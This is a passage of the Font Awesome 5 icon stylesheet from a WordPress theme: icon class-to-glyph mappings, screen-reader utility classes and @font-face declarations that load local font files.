.fa-pen-alt:before{content:"\f305";}
.fa-pen-fancy:before{content:"\f5ac";}
.fa-pen-nib:before{content:"\f5ad";}
.fa-pen-square:before{content:"\f14b";}
.fa-pencil-alt:before{content:"\f303";}
.fa-pencil-ruler:before{content:"\f5ae";}
.fa-penny-arcade:before{content:"\f704";}
.fa-people-carry:before{content:"\f4ce";}
.fa-pepper-hot:before{content:"\f816";}
.fa-percent:before{content:"\f295";}
.fa-percentage:before{content:"\f541";}
.fa-periscope:before{content:"\f3da";}
.fa-person-booth:before{content:"\f756";}
.fa-phabricator:before{content:"\f3db";}
.fa-phoenix-framework:before{content:"\f3dc";}
.fa-phoenix-squadron:before{content:"\f511";}
.fa-phone:before{content:"\f095";}
.fa-phone-alt:before{content:"\f879";}
.fa-phone-slash:before{content:"\f3dd";}
.fa-phone-square:before{content:"\f098";}
.fa-phone-square-alt:before{content:"\f87b";}
.fa-phone-volume:before{content:"\f2a0";}
.fa-photo-video:before{content:"\f87c";}
.fa-php:before{content:"\f457";}
.fa-pied-piper:before{content:"\f2ae";}
.fa-pied-piper-alt:before{content:"\f1a8";}
.fa-pied-piper-hat:before{content:"\f4e5";}
.fa-pied-piper-pp:before{content:"\f1a7";}
.fa-piggy-bank:before{content:"\f4d3";}
.fa-pills:before{content:"\f484";}
.fa-pinterest:before{content:"\f0d2";}
.fa-pinterest-p:before{content:"\f231";}
.fa-pinterest-square:before{content:"\f0d3";}
.fa-pizza-slice:before{content:"\f818";}
.fa-place-of-worship:before{content:"\f67f";}
.fa-plane:before{content:"\f072";}
.fa-plane-arrival:before{content:"\f5af";}
.fa-plane-departure:before{content:"\f5b0";}
.fa-play:before{content:"\f04b";}
.fa-play-circle:before{content:"\f144";}
.fa-playstation:before{content:"\f3df";}
.fa-plug:before{content:"\f1e6";}
.fa-plus:before{content:"\f067";}
.fa-plus-circle:before{content:"\f055";}
.fa-plus-square:before{content:"\f0fe";}
.fa-podcast:before{content:"\f2ce";}
.fa-poll:before{content:"\f681";}
.fa-poll-h:before{content:"\f682";}
.fa-poo:before{content:"\f2fe";}
.fa-poo-storm:before{content:"\f75a";}
.fa-poop:before{content:"\f619";}
.fa-portrait:before{content:"\f3e0";}
.fa-pound-sign:before{content:"\f154";}
.fa-power-off:before{content:"\f011";}
.fa-pray:before{content:"\f683";}
.fa-praying-hands:before{content:"\f684";}
.fa-prescription:before{content:"\f5b1";}
.fa-prescription-bottle:before{content:"\f485";}
.fa-prescription-bottle-alt:before{content:"\f486";}
.fa-print:before{content:"\f02f";}
.fa-procedures:before{content:"\f487";}
.fa-product-hunt:before{content:"\f288";}
.fa-project-diagram:before{content:"\f542";}
.fa-pushed:before{content:"\f3e1";}
.fa-puzzle-piece:before{content:"\f12e";}
.fa-python:before{content:"\f3e2";}
.fa-qq:before{content:"\f1d6";}
.fa-qrcode:before{content:"\f029";}
.fa-question:before{content:"\f128";}
.fa-question-circle:before{content:"\f059";}
.fa-quidditch:before{content:"\f458";}
.fa-quinscape:before{content:"\f459";}
.fa-quora:before{content:"\f2c4";}
.fa-quote-left:before{content:"\f10d";}
.fa-quote-right:before{content:"\f10e";}
.fa-quran:before{content:"\f687";}
.fa-r-project:before{content:"\f4f7";}
.fa-radiation:before{content:"\f7b9";}
.fa-radiation-alt:before{content:"\f7ba";}
.fa-rainbow:before{content:"\f75b";}
.fa-random:before{content:"\f074";}
.fa-raspberry-pi:before{content:"\f7bb";}
.fa-ravelry:before{content:"\f2d9";}
.fa-react:before{content:"\f41b";}
.fa-reacteurope:before{content:"\f75d";}
.fa-readme:before{content:"\f4d5";}
.fa-rebel:before{content:"\f1d0";}
.fa-receipt:before{content:"\f543";}
.fa-record-vinyl:before{content:"\f8d9";}
.fa-recycle:before{content:"\f1b8";}
.fa-red-river:before{content:"\f3e3";}
.fa-reddit:before{content:"\f1a1";}
.fa-reddit-alien:before{content:"\f281";}
.fa-reddit-square:before{content:"\f1a2";}
.fa-redhat:before{content:"\f7bc";}
.fa-redo:before{content:"\f01e";}
.fa-redo-alt:before{content:"\f2f9";}
.fa-registered:before{content:"\f25d";}
.fa-remove-format:before{content:"\f87d";}
.fa-renren:before{content:"\f18b";}
.fa-reply:before{content:"\f3e5";}
.fa-reply-all:before{content:"\f122";}
.fa-replyd:before{content:"\f3e6";}
.fa-republican:before{content:"\f75e";}
.fa-researchgate:before{content:"\f4f8";}
.fa-resolving:before{content:"\f3e7";}
.fa-restroom:before{content:"\f7bd";}
.fa-retweet:before{content:"\f079";}
.fa-rev:before{content:"\f5b2";}
.fa-ribbon:before{content:"\f4d6";}
.fa-ring:before{content:"\f70b";}
.fa-road:before{content:"\f018";}
.fa-robot:before{content:"\f544";}
.fa-rocket:before{content:"\f135";}
.fa-rocketchat:before{content:"\f3e8";}
.fa-rockrms:before{content:"\f3e9";}
.fa-route:before{content:"\f4d7";}
.fa-rss:before{content:"\f09e";}
.fa-rss-square:before{content:"\f143";}
.fa-ruble-sign:before{content:"\f158";}
.fa-ruler:before{content:"\f545";}
.fa-ruler-combined:before{content:"\f546";}
.fa-ruler-horizontal:before{content:"\f547";}
.fa-ruler-vertical:before{content:"\f548";}
.fa-running:before{content:"\f70c";}
.fa-rupee-sign:before{content:"\f156";}
.fa-sad-cry:before{content:"\f5b3";}
.fa-sad-tear:before{content:"\f5b4";}
.fa-safari:before{content:"\f267";}
.fa-salesforce:before{content:"\f83b";}
.fa-sass:before{content:"\f41e";}
.fa-satellite:before{content:"\f7bf";}
.fa-satellite-dish:before{content:"\f7c0";}
.fa-save:before{content:"\f0c7";}
.fa-schlix:before{content:"\f3ea";}
.fa-school:before{content:"\f549";}
.fa-screwdriver:before{content:"\f54a";}
.fa-scribd:before{content:"\f28a";}
.fa-scroll:before{content:"\f70e";}
.fa-sd-card:before{content:"\f7c2";}
.fa-search:before{content:"\f002";}
.fa-search-dollar:before{content:"\f688";}
.fa-search-location:before{content:"\f689";}
.fa-search-minus:before{content:"\f010";}
.fa-search-plus:before{content:"\f00e";}
.fa-searchengin:before{content:"\f3eb";}
.fa-seedling:before{content:"\f4d8";}
.fa-sellcast:before{content:"\f2da";}
.fa-sellsy:before{content:"\f213";}
.fa-server:before{content:"\f233";}
.fa-servicestack:before{content:"\f3ec";}
.fa-shapes:before{content:"\f61f";}
.fa-share:before{content:"\f064";}
.fa-share-alt:before{content:"\f1e0";}
.fa-share-alt-square:before{content:"\f1e1";}
.fa-share-square:before{content:"\f14d";}
.fa-shekel-sign:before{content:"\f20b";}
.fa-shield-alt:before{content:"\f3ed";}
.fa-ship:before{content:"\f21a";}
.fa-shipping-fast:before{content:"\f48b";}
.fa-shirtsinbulk:before{content:"\f214";}
.fa-shoe-prints:before{content:"\f54b";}
.fa-shopping-bag:before{content:"\f290";}
.fa-shopping-basket:before{content:"\f291";}
.fa-shopping-cart:before{content:"\f07a";}
.fa-shopware:before{content:"\f5b5";}
.fa-shower:before{content:"\f2cc";}
.fa-shuttle-van:before{content:"\f5b6";}
.fa-sign:before{content:"\f4d9";}
.fa-sign-in-alt:before{content:"\f2f6";}
.fa-sign-language:before{content:"\f2a7";}
.fa-sign-out-alt:before{content:"\f2f5";}
.fa-signal:before{content:"\f012";}
.fa-signature:before{content:"\f5b7";}
.fa-sim-card:before{content:"\f7c4";}
.fa-simplybuilt:before{content:"\f215";}
.fa-sistrix:before{content:"\f3ee";}
.fa-sitemap:before{content:"\f0e8";}
.fa-sith:before{content:"\f512";}
.fa-skating:before{content:"\f7c5";}
.fa-sketch:before{content:"\f7c6";}
.fa-skiing:before{content:"\f7c9";}
.fa-skiing-nordic:before{content:"\f7ca";}
.fa-skull:before{content:"\f54c";}
.fa-skull-crossbones:before{content:"\f714";}
.fa-skyatlas:before{content:"\f216";}
.fa-skype:before{content:"\f17e";}
.fa-slack:before{content:"\f198";}
.fa-slack-hash:before{content:"\f3ef";}
.fa-slash:before{content:"\f715";}
.fa-sleigh:before{content:"\f7cc";}
.fa-sliders-h:before{content:"\f1de";}
.fa-slideshare:before{content:"\f1e7";}
.fa-smile:before{content:"\f118";}
.fa-smile-beam:before{content:"\f5b8";}
.fa-smile-wink:before{content:"\f4da";}
.fa-smog:before{content:"\f75f";}
.fa-smoking:before{content:"\f48d";}
.fa-smoking-ban:before{content:"\f54d";}
.fa-sms:before{content:"\f7cd";}
.fa-snapchat:before{content:"\f2ab";}
.fa-snapchat-ghost:before{content:"\f2ac";}
.fa-snapchat-square:before{content:"\f2ad";}
.fa-snowboarding:before{content:"\f7ce";}
.fa-snowflake:before{content:"\f2dc";}
.fa-snowman:before{content:"\f7d0";}
.fa-snowplow:before{content:"\f7d2";}
.fa-socks:before{content:"\f696";}
.fa-solar-panel:before{content:"\f5ba";}
.fa-sort:before{content:"\f0dc";}
.fa-sort-alpha-down:before{content:"\f15d";}
.fa-sort-alpha-down-alt:before{content:"\f881";}
.fa-sort-alpha-up:before{content:"\f15e";}
.fa-sort-alpha-up-alt:before{content:"\f882";}
.fa-sort-amount-down:before{content:"\f160";}
.fa-sort-amount-down-alt:before{content:"\f884";}
.fa-sort-amount-up:before{content:"\f161";}
.fa-sort-amount-up-alt:before{content:"\f885";}
.fa-sort-down:before{content:"\f0dd";}
.fa-sort-numeric-down:before{content:"\f162";}
.fa-sort-numeric-down-alt:before{content:"\f886";}
.fa-sort-numeric-up:before{content:"\f163";}
.fa-sort-numeric-up-alt:before{content:"\f887";}
.fa-sort-up:before{content:"\f0de";}
.fa-soundcloud:before{content:"\f1be";}
.fa-sourcetree:before{content:"\f7d3";}
.fa-spa:before{content:"\f5bb";}
.fa-space-shuttle:before{content:"\f197";}
.fa-speakap:before{content:"\f3f3";}
.fa-speaker-deck:before{content:"\f83c";}
.fa-spell-check:before{content:"\f891";}
.fa-spider:before{content:"\f717";}
.fa-spinner:before{content:"\f110";}
.fa-splotch:before{content:"\f5bc";}
.fa-spotify:before{content:"\f1bc";}
.fa-spray-can:before{content:"\f5bd";}
.fa-square:before{content:"\f0c8";}
.fa-square-full:before{content:"\f45c";}
.fa-square-root-alt:before{content:"\f698";}
.fa-squarespace:before{content:"\f5be";}
.fa-stack-exchange:before{content:"\f18d";}
.fa-stack-overflow:before{content:"\f16c";}
.fa-stackpath:before{content:"\f842";}
.fa-stamp:before{content:"\f5bf";}
.fa-star:before{content:"\f005";}
.fa-star-and-crescent:before{content:"\f699";}
.fa-star-half:before{content:"\f089";}
.fa-star-half-alt:before{content:"\f5c0";}
.fa-star-of-david:before{content:"\f69a";}
.fa-star-of-life:before{content:"\f621";}
.fa-staylinked:before{content:"\f3f5";}
.fa-steam:before{content:"\f1b6";}
.fa-steam-square:before{content:"\f1b7";}
.fa-steam-symbol:before{content:"\f3f6";}
.fa-step-backward:before{content:"\f048";}
.fa-step-forward:before{content:"\f051";}
.fa-stethoscope:before{content:"\f0f1";}
.fa-sticker-mule:before{content:"\f3f7";}
.fa-sticky-note:before{content:"\f249";}
.fa-stop:before{content:"\f04d";}
.fa-stop-circle:before{content:"\f28d";}
.fa-stopwatch:before{content:"\f2f2";}
.fa-store:before{content:"\f54e";}
.fa-store-alt:before{content:"\f54f";}
.fa-strava:before{content:"\f428";}
.fa-stream:before{content:"\f550";}
.fa-street-view:before{content:"\f21d";}
.fa-strikethrough:before{content:"\f0cc";}
.fa-stripe:before{content:"\f429";}
.fa-stripe-s:before{content:"\f42a";}
.fa-stroopwafel:before{content:"\f551";}
.fa-studiovinari:before{content:"\f3f8";}
.fa-stumbleupon:before{content:"\f1a4";}
.fa-stumbleupon-circle:before{content:"\f1a3";}
.fa-subscript:before{content:"\f12c";}
.fa-subway:before{content:"\f239";}
.fa-suitcase:before{content:"\f0f2";}
.fa-suitcase-rolling:before{content:"\f5c1";}
.fa-sun:before{content:"\f185";}
.fa-superpowers:before{content:"\f2dd";}
.fa-superscript:before{content:"\f12b";}
.fa-supple:before{content:"\f3f9";}
.fa-surprise:before{content:"\f5c2";}
.fa-suse:before{content:"\f7d6";}
.fa-swatchbook:before{content:"\f5c3";}
.fa-swift:before{content:"\f8e1";}
.fa-swimmer:before{content:"\f5c4";}
.fa-swimming-pool:before{content:"\f5c5";}
.fa-symfony:before{content:"\f83d";}
.fa-synagogue:before{content:"\f69b";}
.fa-sync:before{content:"\f021";}
.fa-sync-alt:before{content:"\f2f1";}
.fa-syringe:before{content:"\f48e";}
.fa-table:before{content:"\f0ce";}
.fa-table-tennis:before{content:"\f45d";}
.fa-tablet:before{content:"\f10a";}
.fa-tablet-alt:before{content:"\f3fa";}
.fa-tablets:before{content:"\f490";}
.fa-tachometer-alt:before{content:"\f3fd";}
.fa-tag:before{content:"\f02b";}
.fa-tags:before{content:"\f02c";}
.fa-tape:before{content:"\f4db";}
.fa-tasks:before{content:"\f0ae";}
.fa-taxi:before{content:"\f1ba";}
.fa-teamspeak:before{content:"\f4f9";}
.fa-teeth:before{content:"\f62e";}
.fa-teeth-open:before{content:"\f62f";}
.fa-telegram:before{content:"\f2c6";}
.fa-telegram-plane:before{content:"\f3fe";}
.fa-temperature-high:before{content:"\f769";}
.fa-temperature-low:before{content:"\f76b";}
.fa-tencent-weibo:before{content:"\f1d5";}
.fa-tenge:before{content:"\f7d7";}
.fa-terminal:before{content:"\f120";}
.fa-text-height:before{content:"\f034";}
.fa-text-width:before{content:"\f035";}
.fa-th:before{content:"\f00a";}
.fa-th-large:before{content:"\f009";}
.fa-th-list:before{content:"\f00b";}
.fa-the-red-yeti:before{content:"\f69d";}
.fa-theater-masks:before{content:"\f630";}
.fa-themeco:before{content:"\f5c6";}
.fa-themeisle:before{content:"\f2b2";}
.fa-thermometer:before{content:"\f491";}
.fa-thermometer-empty:before{content:"\f2cb";}
.fa-thermometer-full:before{content:"\f2c7";}
.fa-thermometer-half:before{content:"\f2c9";}
.fa-thermometer-quarter:before{content:"\f2ca";}
.fa-thermometer-three-quarters:before{content:"\f2c8";}
.fa-think-peaks:before{content:"\f731";}
.fa-thumbs-down:before{content:"\f165";}
.fa-thumbs-up:before{content:"\f164";}
.fa-thumbtack:before{content:"\f08d";}
.fa-ticket-alt:before{content:"\f3ff";}
.fa-times:before{content:"\f00d";}
.fa-times-circle:before{content:"\f057";}
.fa-tint:before{content:"\f043";}
.fa-tint-slash:before{content:"\f5c7";}
.fa-tired:before{content:"\f5c8";}
.fa-toggle-off:before{content:"\f204";}
.fa-toggle-on:before{content:"\f205";}
.fa-toilet:before{content:"\f7d8";}
.fa-toilet-paper:before{content:"\f71e";}
.fa-toolbox:before{content:"\f552";}
.fa-tools:before{content:"\f7d9";}
.fa-tooth:before{content:"\f5c9";}
.fa-torah:before{content:"\f6a0";}
.fa-torii-gate:before{content:"\f6a1";}
.fa-tractor:before{content:"\f722";}
.fa-trade-federation:before{content:"\f513";}
.fa-trademark:before{content:"\f25c";}
.fa-traffic-light:before{content:"\f637";}
.fa-train:before{content:"\f238";}
.fa-tram:before{content:"\f7da";}
.fa-transgender:before{content:"\f224";}
.fa-transgender-alt:before{content:"\f225";}
.fa-trash:before{content:"\f1f8";}
.fa-trash-alt:before{content:"\f2ed";}
.fa-trash-restore:before{content:"\f829";}
.fa-trash-restore-alt:before{content:"\f82a";}
.fa-tree:before{content:"\f1bb";}
.fa-trello:before{content:"\f181";}
.fa-tripadvisor:before{content:"\f262";}
.fa-trophy:before{content:"\f091";}
.fa-truck:before{content:"\f0d1";}
.fa-truck-loading:before{content:"\f4de";}
.fa-truck-monster:before{content:"\f63b";}
.fa-truck-moving:before{content:"\f4df";}
.fa-truck-pickup:before{content:"\f63c";}
.fa-tshirt:before{content:"\f553";}
.fa-tty:before{content:"\f1e4";}
.fa-tumblr:before{content:"\f173";}
.fa-tumblr-square:before{content:"\f174";}
.fa-tv:before{content:"\f26c";}
.fa-twitch:before{content:"\f1e8";}
.fa-twitter:before{content:"\f099";}
.fa-twitter-square:before{content:"\f081";}
.fa-typo3:before{content:"\f42b";}
.fa-uber:before{content:"\f402";}
.fa-ubuntu:before{content:"\f7df";}
.fa-uikit:before{content:"\f403";}
.fa-umbraco:before{content:"\f8e8";}
.fa-umbrella:before{content:"\f0e9";}
.fa-umbrella-beach:before{content:"\f5ca";}
.fa-underline:before{content:"\f0cd";}
.fa-undo:before{content:"\f0e2";}
.fa-undo-alt:before{content:"\f2ea";}
.fa-uniregistry:before{content:"\f404";}
.fa-universal-access:before{content:"\f29a";}
.fa-university:before{content:"\f19c";}
.fa-unlink:before{content:"\f127";}
.fa-unlock:before{content:"\f09c";}
.fa-unlock-alt:before{content:"\f13e";}
.fa-untappd:before{content:"\f405";}
.fa-upload:before{content:"\f093";}
.fa-ups:before{content:"\f7e0";}
.fa-usb:before{content:"\f287";}
.fa-user:before{content:"\f007";}
.fa-user-alt:before{content:"\f406";}
.fa-user-alt-slash:before{content:"\f4fa";}
.fa-user-astronaut:before{content:"\f4fb";}
.fa-user-check:before{content:"\f4fc";}
.fa-user-circle:before{content:"\f2bd";}
.fa-user-clock:before{content:"\f4fd";}
.fa-user-cog:before{content:"\f4fe";}
.fa-user-edit:before{content:"\f4ff";}
.fa-user-friends:before{content:"\f500";}
.fa-user-graduate:before{content:"\f501";}
.fa-user-injured:before{content:"\f728";}
.fa-user-lock:before{content:"\f502";}
.fa-user-md:before{content:"\f0f0";}
.fa-user-minus:before{content:"\f503";}
.fa-user-ninja:before{content:"\f504";}
.fa-user-nurse:before{content:"\f82f";}
.fa-user-plus:before{content:"\f234";}
.fa-user-secret:before{content:"\f21b";}
.fa-user-shield:before{content:"\f505";}
.fa-user-slash:before{content:"\f506";}
.fa-user-tag:before{content:"\f507";}
.fa-user-tie:before{content:"\f508";}
.fa-user-times:before{content:"\f235";}
.fa-users:before{content:"\f0c0";}
.fa-users-cog:before{content:"\f509";}
.fa-usps:before{content:"\f7e1";}
.fa-ussunnah:before{content:"\f407";}
.fa-utensil-spoon:before{content:"\f2e5";}
.fa-utensils:before{content:"\f2e7";}
.fa-vaadin:before{content:"\f408";}
.fa-vector-square:before{content:"\f5cb";}
.fa-venus:before{content:"\f221";}
.fa-venus-double:before{content:"\f226";}
.fa-venus-mars:before{content:"\f228";}
.fa-viacoin:before{content:"\f237";}
.fa-viadeo:before{content:"\f2a9";}
.fa-viadeo-square:before{content:"\f2aa";}
.fa-vial:before{content:"\f492";}
.fa-vials:before{content:"\f493";}
.fa-viber:before{content:"\f409";}
.fa-video:before{content:"\f03d";}
.fa-video-slash:before{content:"\f4e2";}
.fa-vihara:before{content:"\f6a7";}
.fa-vimeo:before{content:"\f40a";}
.fa-vimeo-square:before{content:"\f194";}
.fa-vimeo-v:before{content:"\f27d";}
.fa-vine:before{content:"\f1ca";}
.fa-vk:before{content:"\f189";}
.fa-vnv:before{content:"\f40b";}
.fa-voicemail:before{content:"\f897";}
.fa-volleyball-ball:before{content:"\f45f";}
.fa-volume-down:before{content:"\f027";}
.fa-volume-mute:before{content:"\f6a9";}
.fa-volume-off:before{content:"\f026";}
.fa-volume-up:before{content:"\f028";}
.fa-vote-yea:before{content:"\f772";}
.fa-vr-cardboard:before{content:"\f729";}
.fa-vuejs:before{content:"\f41f";}
.fa-walking:before{content:"\f554";}
.fa-wallet:before{content:"\f555";}
.fa-warehouse:before{content:"\f494";}
.fa-water:before{content:"\f773";}
.fa-wave-square:before{content:"\f83e";}
.fa-waze:before{content:"\f83f";}
.fa-weebly:before{content:"\f5cc";}
.fa-weibo:before{content:"\f18a";}
.fa-weight:before{content:"\f496";}
.fa-weight-hanging:before{content:"\f5cd";}
.fa-weixin:before{content:"\f1d7";}
.fa-whatsapp:before{content:"\f232";}
.fa-whatsapp-square:before{content:"\f40c";}
.fa-wheelchair:before{content:"\f193";}
.fa-whmcs:before{content:"\f40d";}
.fa-wifi:before{content:"\f1eb";}
.fa-wikipedia-w:before{content:"\f266";}
.fa-wind:before{content:"\f72e";}
.fa-window-close:before{content:"\f410";}
.fa-window-maximize:before{content:"\f2d0";}
.fa-window-minimize:before{content:"\f2d1";}
.fa-window-restore:before{content:"\f2d2";}
.fa-windows:before{content:"\f17a";}
.fa-wine-bottle:before{content:"\f72f";}
.fa-wine-glass:before{content:"\f4e3";}
.fa-wine-glass-alt:before{content:"\f5ce";}
.fa-wix:before{content:"\f5cf";}
.fa-wizards-of-the-coast:before{content:"\f730";}
.fa-wolf-pack-battalion:before{content:"\f514";}
.fa-won-sign:before{content:"\f159";}
.fa-wordpress:before{content:"\f19a";}
.fa-wordpress-simple:before{content:"\f411";}
.fa-wpbeginner:before{content:"\f297";}
.fa-wpexplorer:before{content:"\f2de";}
.fa-wpforms:before{content:"\f298";}
.fa-wpressr:before{content:"\f3e4";}
.fa-wrench:before{content:"\f0ad";}
.fa-x-ray:before{content:"\f497";}
.fa-xbox:before{content:"\f412";}
.fa-xing:before{content:"\f168";}
.fa-xing-square:before{content:"\f169";}
.fa-y-combinator:before{content:"\f23b";}
.fa-yahoo:before{content:"\f19e";}
.fa-yammer:before{content:"\f840";}
.fa-yandex:before{content:"\f413";}
.fa-yandex-international:before{content:"\f414";}
.fa-yarn:before{content:"\f7e3";}
.fa-yelp:before{content:"\f1e9";}
.fa-yen-sign:before{content:"\f157";}
.fa-yin-yang:before{content:"\f6ad";}
.fa-yoast:before{content:"\f2b1";}
.fa-youtube:before{content:"\f167";}
.fa-youtube-square:before{content:"\f431";}
.fa-zhihu:before{content:"\f63f";}
.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}
.sr-only-focusable:active, .sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}
@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:normal;font-display:auto;src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.eot);src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.woff2) format("woff2"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.woff) format("woff"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.ttf) format("truetype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.svg#fontawesome) format("svg");}
.fab{font-family:'Font Awesome 5 Brands';}
@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:auto;src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.eot);src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.woff2) format("woff2"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.woff) format("woff"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.ttf) format("truetype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.svg#fontawesome) format("svg");}
.far{font-family:'Font Awesome 5 Free';font-weight:400;}
@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:auto;src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.eot);src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.woff2) format("woff2"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.woff) format("woff"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.ttf) format("truetype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.svg#fontawesome) format("svg");}
.fa, .fas {
font-family: 'Font Awesome 5 Free';
font-weight: 900; }